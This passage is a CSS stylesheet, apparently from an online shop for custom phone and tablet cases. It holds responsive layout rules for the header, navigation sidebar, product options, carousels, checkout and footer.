/* .col-left.sidebar.col-left-first::-webkit-scrollbar,#static-sidebar::-webkit-scrollbar{
    display: none;
  } 
.col-left.sidebar.col-left-first::scrollbar,#static-sidebar::-moz-scrollbar{
    display: none;
  }  */
 .col-left.sidebar.col-left-first #adj-nav-navigation  .block-layered-nav .block-content{height: 100%;
    overflow-y: scroll;  scrollbar-color: #636363 #fff;
  scrollbar-width:thin ;
 }
	.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 5px;
}
.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
} 
 @media only screen and (min-width: 769px)and (max-width: 1031px){
	#adj-nav-navigation .block-layered-nav .block-title {
    width: 22%  ;
	} 
 }
 @media only screen and (min-width: 769px)and (max-width: 1300px){
 
	.skip-links a.logo {
    width: 198px;} 
}
@media only screen and (min-width: 770px)and (max-width: 400px){
  .imagesticky_desk.fixed_desk {   width: 45%;} 
}
 

/* @media only screen (max-width: 367px){    
	.skip-links a.logo {
    width: 58% !important;}
} */ 
  
  
.img-box-style1 .product-image{border:0 !important;padding:10px !important;}
.review .htitle.ppage {
    border: 0;
    border-radius: 19px;    background: transparent;
}
@media only screen and (min-width: 739px) and (max-width: 769px) {
	.tabletIpad .ulmiddle .category_listing li{max-width: 40% !important;}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
@media only screen and (max-width: 769px) {
	div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img{    border-radius: 10px;}
	#colorbox.cartitemimg #cboxClose{top: 10px !important;}
	.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 0;
}
.stock_label.share_diy a.link-wishlist{
	margin-top: 0;
}  
.stock_label.share_diy a.link-wishlist img {
     width: 35px;
    height: 33px;margin-top: 0;
   
}
	.simple_product_pop div#lightboxed--bttn_close{background-color: #fff;}
	.product_description_diy.case_specs{display:none;}
	.product_description_diy.case_specs button.collapsible{
    font-family: 'BADABB__', sans-serif;
    text-align: center;
     
    color: #000;
    
    font-size: 32px;
    width: 100%;
    margin: 0px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;
    border: 0;
    border-bottom: 0;
    border-radius: 0;
}
.currency-switcher{width: 100%;
   
    margin: 0; margin-bottom: 7px;
    text-align: left;}	
.currency-switcher label{margin: 0;padding: 0;width: 72px;    text-align: left;     font-family: 'Komika Text';
    font-weight: normal;}
 
.mousetrap{display:none !important}
.imagesticky_desk{display:none;} 
	.catalog-product-view .main { width: 100%; }
	.catalog-product-view .main ,.catalog-category-view .main {float: none;
    width: 100%;
    margin: 0 auto 0 auto;
    padding-top: 10px;}
	.breadcrumbs{margin-top: 0;}
	.skip-link.skip-nav .icon, .skip-link.skip-cart:not(.no-count) .icon {
    margin-right: -12px;
}
.icon .total_item{margin-top: -5px;
    width: 100%;
    float: left;}
	.skip-link .icon{width: 25px !important;    height: 25px !important; }
	.skip-cart .count{
		top: -74px !important;
    width: 17px !important;
    height: 17px !important;
    font-size: 11px;
    left: 4vw !important;
	}
 
	.header-minicart{ 
	    float: right;
	}
	.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed {
			bottom: 6%;
			margin: 0;
			left: -19px;
		}
   .makeitstable.product-image-sticky.fixed .add-to-box {
    width: 50%;
    float: right;
}

.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed .link-wishlist{display:none;}


.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed {
			bottom: 6%;
    margin: 0 !important;
    left: 50%;
		}
.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed  {
    width: 50%;
    
}

.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed .link-wishlist{display:none;}
	.add-to-cart-wrapper.makemargin {
     margin-bottom: 60px; 
}
	.page {
    width: 100%;
    margin: 0 auto;
}
.row.promotions .column {
  width: 100%;
  
}
/* .row.promotions{background:none !important;border:0 !important;padding:0 !important;}
.row.promotions .column {
 width: 100% !important;
    text-align: center !important;
    font-size: 17px !important;
    float: left;
    padding: 10px 0 !important;
    border-radius: 10px !important;
    color: #000 !important;  
    margin: 5px !important;
	
} */
	ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
ul.top-products button.owl-prev {left: -15px;}
	ul.top-products{   margin: 0 auto 0 8px;}
	.main-container {padding:5px!important}
	.checkout-onepage-index .main-container {  width: 97% !important;}
	.cms-index-index .main-container{
		padding:5px 7px 5px 2px  !important
	}
	.wrapper {
      padding-bottom: 15px !important;
     }
	.catalog-product-view .main-container {padding:5px 5px 5px 5px  !important}
	.footer-container{padding:0 15px !important;width: 97% !important;}
	 .top-selling-products  ul.top-products.owl-carousel{width: 98%;
    margin: 0 auto;
    border-radius: 0  ;
    background-color: transparent;
    border:  0;
    border-top: 0;
    margin-top: -2px;}
	
	
	.box-up-sell ul.top-products.owl-carousel{padding-bottom: 10px;}
   .block-related  ul.top-products.owl-carousel,.catalog-product-view .box-up-sell ul.top-products.owl-carousel {    width: 98%;
    margin: 0 auto;
    border-radius: 0 ;
    background-color: transparent;
    border: 0;
    border-top: 0;margin-top: -2px;}
	.checkout-cart-index .box-up-sell ul.top-products.owl-carousel{    width: 98%;
    margin: 0 auto;
    
    background-color: transparent;
    border: 0;
    border-top: 0; }
	   .block-related , .box-up-sell{width: 100%;float: left;display: inline-block;text-align: center;overflow: hidden;   }
	 ul.covercategory.top-products{width: 87%;margin:0 auto;}
	 
	.category_part {    width: 98%;    margin: 60px auto 0 auto;    clear: both;display: table;
}
ul.top-products button.owl-next { right: -26px;}
.tabletIpad ul.top-products button.owl-next { right: -88px !important;}
.cat_icon_desktop img,.cat_icon_desktop img{width:70%} 
 
 .no-position.price-info {
    position: relative;
    top: unset;
    left: unset;
    right: 0;
    float: left;
    margin: 0 auto 30px auto !important;
    padding: 0 !important;
}

.product-name{ width: 100%;float: left; margin-bottom: 30px;}
.product-img-box .product-name.no-margin{ margin-bottom: 0px;}
	 .product-options .option {    margin-top: 0;}
	.product-options input.checkbox.product-custom-option:checked:after{   width: 6px !important ;
    height: 9px !important ;
    top: 2px !important ; 
    left: 5px !important ;}
	.product-view .description_dv .pinfo{    width: 100%;
    margin: 0 auto;float:none} 
	.price-info{position: absolute;    top: -71px;    left: 0;}
	.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .full-product-price .price{
		color: #2c2e35;    font-weight: 400;
    font-size: 20px !important;   /*  font-family: 'Komika Text'; */
	font-family: 'futura';
	} 
	.stock_label{ line-height: 24px;font-size: 20px !important;}
	.cate_contact{float: left;
    width: 100%;padding: 0 0 8px 20px;display:block;color:#fe3a83;font-size:15px; font-family: Komika Axis;/* border-top: 2px solid #000; */margin-left: -20px;
    }
.cate_contact a{ color:#2c2e35;font-size:15px; font-family: Komika Axis; }
 .page-header-container.mobile {border-radius: 0 0 10px 10px; padding-top: 25px;display: grid;width: 97%;  margin:0 auto;
    margin: 0 auto;float: none;clear: both; background: #fff; }
  .page-header-container.desktop { display:none;  } 
 
  
.skip-links a.logo {
    margin: -14px auto 10px 1px !important;
 }
a.skip-link.skip-nav.firstmenu{padding-left: 15px;width: calc((100% - 69px) /4);text-align: left !important;}
a.skip-link.secondmenu{text-align: left !important;width:calc((100% - 75px) /4) ; margin-top: -4px !important;text-align: left;    margin-left: -6px;    margin-right: 6px;}
 a.skip-link.skip-search.thirdmenu {padding-right: 18px;text-align: right !important;text-align: right; width: calc((100% - 75px) /4);}
  .skip-links .account-cart-wrapper.fourthmenu{padding-right: 22px; width: calc((100% - 69px) /4);}
 
  .skip-links a.skip-link,  .skip-links .account-cart-wrapper{ 
    height: 50px;  float: left;display:inline-block;margin-top: -14px;}
  .skip-search{float: right;}
		.skip-links a.logo{    width: 69px;min-width: 69px;
    /* float: left; */
    display: block;
    padding: 0;
    margin: -7px auto 10px auto;}
	.sliderhome {
    width: 100%;
    position: relative;
    margin: -15px auto 0 auto;
    clear: both;
    max-width: 1200px;
    float: left;
}
 .page-header-container.mobile  .skip-links .account-cart-wrapper{margin-top: 0;}
.page-header-container.mobile .skip-links a.skip-link.skip-search,.page-header-container.mobile  .skip-links .account-cart-wrapper{float:right}
.page-header-container.mobile .skip-nav .icon {
   background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 25px;
} 
 
.page-header-container.mobile  span.icon.sicon{background-size: 25px;}
.page-header-container.mobile span.icon.aicon{background-size: 50px 25px ;}
.skip-link .icon.aicon {
    width: 50px  !important;vertical-align: top;
    height: 25px !important;
}
.account-cart-wrapper span.icon.cicon{background-size: 25px;}
#header-account,#header-search  {
    padding: 5px 0; 
    width: 100%;
    float: left;
}
#header-search { 
    clear: both;
}
 .page-header-container.mobile {
    position: relative;    margin-bottom: 12px;border: 2px solid #000;
    border-top: 0;
}
.checkout-cart-index .footer-container{margin-top: 12px !important;}
 .header-cart-mobile{    position: absolute;
    width: 100%;    top: 98%;
    z-index: 9999999;
    background: white; 
    left: 0;
    }
	.static-sidebar.skip-content.skip-active{left:2px !important}
.cate_title{font-size:23px;    border-bottom: 0;  font-family: 'Komika Text';
    font-weight: bold;    margin-left: -20px;
    padding-left: 20px;
    margin-bottom: 7px;
   /*  border-bottom: 2px solid; */}
#static-sidebar-mobile.static-sidebar a{font-size:21px;    font-family: 'Komika Text';
    font-weight: normal;}
#static-sidebar-mobile.static-sidebar .create_a_case a {
        font-weight: bold;font-size:22px;    font-family: 'Komika Text';    color: #1b74ba;
    font-family: Komika Text;
}
.currency-switcher label{ font-weight: normal;font-size:21px; }
#static-sidebar-mobile.static-sidebar .parent a {
    font-weight: bold;
}	
 
#static-sidebar-mobile.static-sidebar {
    width: 98.5%;
    float: left;
    position: absolute;
    top: 3px;z-index: 10000000;
    background: white;
    text-align: left;
         font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    border:0; 
    height: auto;
    cursor: pointer;
      overflow:visible;border-radius: 15px;
    border: 2.5px solid #000;
}
.cat_icon_mobile,.filter_icon_mobile{display:block;}
.cat_icon_desktop,.filter_icon_desktop{display:none;}
.cat_icon_mobile,.filter_icon_mobile{    position: absolute;    right: 8px;    top: 5px;}
.htitle  {  font-family: 'BADABB__', sans-serif;
    text-align: center;
    color: #000;
    /* text-shadow: 2px 2px #c5438c; */font-size: 36px; 
    width: 100%;
    margin: 11px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;    border: 0;
    border-bottom: 0;
    border-radius:   0;	}
 .catalog-product-view .htitle.ppage {
    margin-bottom: 0px !important;
}
.htitle img{  width: 100%;  }
.hot_series .slider-container-child{padding-bottom: 7px;}
.checkout-cart-index .htitle {border:0;    background: transparent;}
 
.std ul.top-products li {
    width: 100%;
    float: none;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name a {
    color: #2c2e35;
    font-size: 11px !important;line-height: 11px !important;
}
.top-products .owl-prev img , .top-products .owl-next img{
    width: 30px;
    height: 30px;
}
.top-products .owl-nav {
    position: absolute;    width: 100%;
    top: 26%;
}
button.owl-prev {
    float: left;margin-left: -16px;
}
button.owl-next {
    float: right;margin-right: -16px;
}
 
.category_part { 
	width:100%; float:left;
    margin: 0 0;  
}
.mhide{display:none} 
.dhide{display:block}
ul.covercategory.top-products.owl-carousel .mhide {
    display: none;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: block;
}
.dhide.mbreadcurmb{ margin-top: 0;      z-index: 1;  width: 100%;    float: left;}
.dhide.mbreadcurmb .breadcrumbs{    z-index: 1; margin-left: 12px;border-bottom:0px solid #2c2e35;padding: 0; text-align: left;display:block;background:none;position:relative;width:auto;float:left;}
.dhide.mbreadcurmb .breadcrumbs span{font-style: normal;font-size:15px;color: #a45b9b;  font-weight: 400;   }
.dhide.mbreadcurmb .breadcrumbs span a{font-size:15px;}
.breadcrumbs span:first-of-type {    margin-left: 0;}
.ulmiddle {
    width: 100%;
    margin: 0 auto; 
    clear: both;
}
.category_listing li:first-of-type{margin-left:auto}
.category_listing li:last-of-type{margin-right:auto}
.category_listing li{float:none; margin: 0 auto;}
ul.category_listing{margin-bottom:0}
.category-products .products-grid .product-info{padding-bottom: 10px !important;}
.catalog-category-view .page .main-container{ margin-top: 2px;}

.product-view .product-shop .product-name .h1, .product-view .product-img-box .product-name h1{font-size: 17px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";}
.owl-theme .owl-nav.disabled+.owl-dots{position:unset}
.product-img-box .product-image{border:0}
.add-to-cart-buttons img {
    width: 216px;
}
 .tabletIpad .standardproduct .product-img-box .product-image img,.tabletIpad .standardproduct .product-img-box .product-image2 img{    max-height: 585px;} 
.tabletIpad .standardproduct.product-view  img#overlay_image_123456 {
     margin-left: auto;
    margin-right: auto; 
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tabletIpad.catalog-product-view .product-view .add-to-cart-buttons .button{max-width:unset !important;}
.tabletIpad .sticky-product-price{max-width:unset !important;}
.catalog-product-view .product-view .add-to-cart-buttons .button {
  width: 75%; 
    float: left;
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 5px 5px 5px;
    max-width: 240px;
}
.product-view .add-to-cart-buttons {
       float: left !important;
    max-width: 100% !important;
    margin: 0 auto !important;
}
.link-wishlist img {
   /*  width: calc(100% - 6px) ; */width: 50px;
}
.product-shop .product-options .option label {
    font-size: 15px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";
}
.product-shop .product-options .special-option.option .opt_ab1 {font-size: 20px;}
.product-shop .product-options .option .opt_ab1 {
    font-size: 25px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
}
.product-options select{ font-size: 25px;}
.description_dv {
    width: 97%;
    float: none;
    margin: 0 auto;
}
 .description_dv.desc4 {
    width: 97%;
    float: none;
    margin: 0 auto;
}
.product-create-a-case .description_dv.desc4,.product-create-a-tablet-case  .description_dv.desc4{
    width: 100%;
    float: none;
    margin: 0 auto;
}
.sssdes {
      width: 97%;
        font-size: 20px !important;
    line-height: 22px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
    padding-top: 7px;
    margin: 0 auto;
}

 .block.block-related{clear: both;}
.shrtdesc{  width: 100%;  font-size: 15px; /*  background: url(../images/description_mobile.png) no-repeat;  background-position: center; */   height: 100%;   background-size: 100% 100%;    z-index: 9999999999;    padding: 28px;}
.product-options .option li.swabli.chnbrder.active .swatch-selected{border: 3px solid #221f1f;}
.option div.container-swatch-color{width: 30px;   height: 30px;}
.option .small-image-preview{    padding: 0;}
.product-shop .product-options .option:first-of-type dd{ } 
.product-shop .product-options{ padding: 20px 2px 15px 2px!important;}
.product-shop .product-options .option li.swabli.swatch{    font-size: 23px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;margin-right: 5px;
    padding: 0px 6px;}
.product-shop .product-options ul.options-list label {
    font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;
    margin-left: -5px;
}
 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
.product-shop .product-options input[type=checkbox]:before {
  width: 15px;
    height: 15px; 
  
}
.product-shop .product-options .price-notice,.price-box .price, .price{  font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;}
.product-shop .product-options-bottom {
    padding: 15px 0;}
a.link-wishlist {
    margin-left: 20px;
    margin-top: -15px;
    width: 36px;
    float: left;
}
 .footer-container .footer_links .footer_links{    width: 100%;}
 .footer-container .footer, .footer-container  .footer_list{display: grid;}
 .footer-container .footer_links{width: 100%; font-size: 16px;    line-height: 19px;}
  .footer-container .footer_address{     margin-top: 14px;   width: 100%; font-size: 13.5px;    line-height: 22px;}
  .footer-container .footer address{margin-top:20px;font-size: 16px;     width: 100%;    float: left;}
  .footer-container .footer_links .footer_links, .footer-container .footer_links .footer_links a, .footer-container  .footer .block-title strong, .footer-container .footer_links a, .footer-container  .footer_links span{font-size: 13.5px;    line-height: 19px;}
.footer_links .block-title:after {
    content: "+";
    float: right;
    color: #fff;
}
.footer_links .block-title.minus:after {
    content: "-";font-weight:bold;
    float: right; 
    color: #fff;
}
.form-subscribe-header label{font-size: 16px;}
.footer_links  u {
    text-decoration: none;
    color: #fff;

}
.promotions_block_header.mobile.dhide {
    background: #404040;
    width: 97%;
    float: none;
    border: 2px solid #404040;
    border-left: 0;margin:0 auto;
    border-right: 0;font-family:"HelveticaNeue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    text-align: center;color:#fff;
    font-weight: 700;
    padding: 5px 0; 
     height: 30px;
    overflow-y: hidden;
}
.dropdown {     margin-left: 0;
    position: relative;    margin-bottom: 13px;
}
.dropdown .dropdown-content > li {
    white-space: nowrap;
}
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: relative;
    top: 100%;
    left: 0;
    z-index: 4000;
    padding: 10px;
    min-width: 130px;
    line-height: 1.5em;
    text-align: left;    margin-left: 0;
    list-style: none;
    background-color: #fff; }
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;    font-family: 'Komika Text';
    font-weight: normal;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px; margin-left: 7px;}
 
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
.lang-switcher.dropdown a {
    color: #2c2e35;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text";
    overflow: visible;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
.footer_address br.mhide{ margin-top: 27px; }
.cart .messages .success-msg {display:none;}
@media only screen  and (max-width: 500px){
 ul.top-products button.owl-prev {
left: -10px;}
 
.skip-links a.logo {   
    width: 69px; min-width: 69px;}
	 
}
 
@media only screen  and (max-width: 400px){
 .shrtdesc {
   width: 100%;
    font-size: 15px;
     background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;    margin-bottom: 37px ;
    padding: 28px;
}
.sssdes {
width: 100%;
}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
/* .page-header-container.mobile .skip-links a.logo{margin: -12px auto 10px 1.5px;} */
}

@media only screen and (min-width: 501px) and (max-width: 769px){
.page-header-container.mobile .skip-links a.logo{width: 69px;min-width: 69px;
    height: 45px;
    margin: -7px auto 10px auto;}
ul.top-products button.owl-next { right: -60px !important;}
}  
@media only screen and (min-width: 562px) and (max-width: 769px){
/* 	 	.product-options ul.options-list li {    line-height: 1.5;    width: 50%;    float: left;} */

	.product-options input[type=checkbox]:checked:after{top: 0px;width: 10px;    height: 10px;    left: 2px;}
	.product-shop .product-options-bottom {
    padding: 15px 0;
    width: 100%;
    clear: both;
    text-align: center;
}
.product-shop .product-options-bottom .add-to-cart{    width: 59vw;   /*  margin: 0 auto; */}
.sssdes { 
        width: 97%;
    font-size: 20px !important;
    margin: 4px auto 0 auto;
    line-height: 22px;
}
.shrtdesc{    /*  background: url(../images/description.png) no-repeat; */
    text-align: center;
    margin: 0 auto;
    float: none;
    font-size: 2.3vw !important;
    min-height: 112px;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;}
}
.add-to-cart-buttons .button.btn-cart img{width:100%}
@media only screen and (min-width: 771px) and (max-width: 1000px){
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk img {
    width: 96%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk  .additional_type_img li img{width: 90%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk .additional_type_img ul{right:9px !important}
}
@media only screen and (min-width: 769px) and (max-width: 1480px){
	.category_part {
    max-width: 98%;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:30px}
 
.add-to-cart-buttons .button.btn-cart img{width: 29.5vw;}	

 .shrtdesc {
    width: 100%; 
    float: left;
    margin: 10px 0;
   /*  background: url(../images/description_mobile.png) no-repeat; */
    text-align: center;
    font-family: 'Komika Text';
    font-size: 24px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
}
.sssdes {
    width: 98%;
    margin: 0;
    line-height: normal;
}
}
@media only screen and (min-width: 769px) and (max-width: 1115px){
	.category_listing li:nth-of-type(3){margin-left: 0;    margin-right: 70px;;}
	.ulmiddle {
    max-width: 1042px;
    width: 85vw;
    margin: 0 auto;
    clear: both;
}
ul.category_listing {
    width: 85vw;
    float: none;
    clear: none;
    margin-bottom: 35px;
}
.category_listing li:first-of-type {
    margin-left: 0;
}
.category_listing li {
    width: 35vw;
    float: left;
    margin: 0 35px;
}
.category_listing img {
    display: inline;
}
.category_listing .subcat-image{text-align:center;}
}

 
 
.footer_address {
    width: 40%;
    float: left;
	font-size: 0.9em;
line-height: 28px;
color: #fff;
 font-weight: 400;
    font-style: normal;
    
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.footer_links .block-title{margin-bottom:0 !important}
.form-subscribe-header {
    margin-bottom: 4px;
}
.footer_address span {
    font-size: inherit !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
.footer_address .actions span {
    font-size: 15px !important;
}
.footer_links {
    width: 60%;
    float: right;
	font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";
}
.footer-container {
    background: rgba(0, 0, 0,0.8);
    padding: 20px;border-radius: 10px;
}
.footer-container.footer_checkout {
    background: rgba(255, 255, 255,0.7) !important;
 }
.footer_links .footer_links{width:50%;float:left;font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";}
 .footer .block-title{border:none;}

.footer_links .footer_links a,  .footer .block-title strong{
	font-size: 14px;
line-height: 22px;text-transform: none;
color: #fff; 
font-weight: 400;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
/* .row.promotions  {
    width: 100%;
    float: left;
	width: 100%;
    float: left;
    background: transparent;
    padding: 10px 0;
    border-radius: 10px;
    color: #000;margin-top: 34px;
}
.row.promotions .column {
     float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
    border: 1px solid;
    border-radius: 24px;
    margin-right: 1%;
} */

/* Clear floats after the columns */
.row.promotions:after {
  content: "";
  display: table;
  clear: both;
}
.product-options select{background:White !important}
.zoomContainer {
    display: none;
}
#checkoutSteps li.fields {
    width: 100%; 
    float: left;
}
#checkoutSteps li.fields .customer-name {
    width: 100%;
    float: left;
}
#checkoutSteps li.fields .field {
    width: 49%;
    float: left;
}
#checkoutSteps  li.fields .field:not(:first-child) {
    float: right;
}
li.control.remember-me-box {
    display: none;
}
#checkoutSteps li.control {
    float: left;
}
#product-options-wrapper .option div.swatch-color {
    border-radius: 12px;    border: 2px solid #000;
}
#zoom-btn{display:none !important;}
.cloud-zoom-big {
    border: 0 !important; 
}
 @media only screen and (min-width: 760px) and (max-width: 765px){
 .page-header-container.mobile span.icon.aicon, .page-header-container.mobile span.icon.sicon {
    background-size: 48px; }
.page-header-container.mobile .skip-nav .icon{ background-size: 48px;}
.account-cart-wrapper span.icon.cicon {    background-size: 48px;}
.page-header-container.mobile .skip-link .icon {
    width: 48px !important;
    height: 48px !important;
}
}
.add_on_opt_tr{margin-top: 12px;}
.option div.container-swatch-color{border: 3px solid transparent;}
#myBtn2{cursor:pointer}
 
.clearall {
    width: 100%;
    float: left;
    clear: both;display:none;
}
span#after_upload {
        color: #000;
    font-weight: bold;
    margin-top: 8px;
    float: left;
    width: 100%;
}

 @media only screen and (max-width: 769px){
	 .block-layered-nav .block-content > dl > dt:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
 .tabletIpad.checkout-cart-index .box-up-sell ul.top-products button.owl-prev {
    left: -23px !important;
} 
.diy_additional_images.onlystandardproduct.promobilesection {
    width: 97%;
    margin: 40px auto 0 auto;
    float: none;
} 
.diy_additional_images.onlystandardproduct a {
    font-size: 15px;
    font-weight: 400;
    font-family: "Komika Axis";
}
.standardproduct.product-view .htitle.ppage.pinfo {
     display: none !important;
}
	 .modal-content{    height: 80%;   overflow: auto;}
/* 	 .product-create-a-case .slider-container.product_description_diy{margin-top: 15px;} */
	 .product-shop{    width: 97% !important;    margin: 0 auto;}
	 .covercategorycas .category_parts .subcate img{    border-radius: 19px;}
 
	 .catalog-product-view .box-up-sell {    margin-top:1px;}
	.mini-products-list .product-details {
    margin-left: 88px !important;
}
	 .main-container .top-selling-products{ display: inherit;  margin-top: 10px !important} 
	 .top-products.new_arrival_products {padding-bottom: 10px;} 
	 .abt_case_lft.mobile img{margin:0 auto}
	 .cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important; 
     
}
.product-shop.custompro{clear:both;}
 .diy_additional_images.simple_more_images.desktop{display:none;}
 .diy_additional_images.dyimobile{ border-top:0 !important; border-radius: 0 0 19px 19px !important;}
 .diy_additional_images{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 12px;
    clear: both;border:2px solid #000;
    background: #fff;    padding-top: 13px;
   border-top:0 !important; border-radius: 0 0 19px 19px !important;
    padding-bottom: 10px;}
  .diy_additional_images.promobilesection{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0;
    clear: both;border:2px solid #000 !important;
    background: #fff;    padding-top: 13px;
    border-radius: 19px !important;
    padding-bottom: 10px;}
	.header-cart-mobile .product-details a img{ width: 22px; height: 22px;}
	.mobile.checkout_header .skip-links a.logo {
      width: 37% !important;
    min-width: 169px !important;
    margin: -26px auto 10px 7% !important;
    text-align: center;
}
.mobile.checkout_header .skip-links a.logo.logo img {
    max-width: 169px;
    width: 100%;
    margin: 0 auto;
}
.mobile.checkout_header  a.skip-link.skip-nav.firstmenu{width: calc((100% - 69px) /4);line-height: normal;}
 .sticky-product-price .in-stock{color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;text-transform: uppercase;
}

 .sticky-product-price .out-of-stock{color: #00a0ea;
     font-family: 'futura';
    font-weight: bold;
    margin-left: 20px; text-transform: uppercase;
}
  .filter_icon_mobile img {
    width: 15px;
    height: 15px;
}
.cat_icon_mobile img{
	width: 20px;
    height: 20px;
}
.footer .block-subscribe .button {
    max-width: 40% !important;
}
.footer .block-subscribe .input-text{max-width: 61% !important;}
  .footer .block-subscribe .button{padding: 0px 4px !important;}
	 .footer_address span {
    font-size: 13.5 !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
	 .about-case{margin-top:0  !important;margin-bottom:0  !important;}
	 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
 .arrow_static.up img.up{display:block !important;width: 30px;}
 .arrow_static.blank{display:none}
  .arrow_static {
  
	   display: inline-block;
    /* padding: 10px;top: 10px; */
    margin-left: 22px;
    position: relative;
    padding: 0;top: 3px;
  /* display: inline-block;
  padding: 10px;
      position: absolute;
   top: 9% !important;
    right:14px;  */
}   
#static-sidebar-mobile ul.parent{ width: 93%;}
		#review-buttons-container .btn-checkout {
     padding: 13px;
}
 
	 .login_section{width:100%;float:left}
.login_section .lidiv{width:100%;float:left;text-align:left;margin-bottom:8px;}
.login_section .lidiv a{color: #2c2e35;font-size: 16px; 
        font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;}
 .footer_links.row2, .footer_links.row3 {
    width: 100%;margin-bottom: 15px;
    float: left;
	text-align:left;
}
span.customizable {
     font-size: 13px;
    font-weight: 700;  
    font-family: "Komika Text";
    min-height:10px;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;line-height: 0px;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;border: 2px solid #000;border-bottom: 0;
     
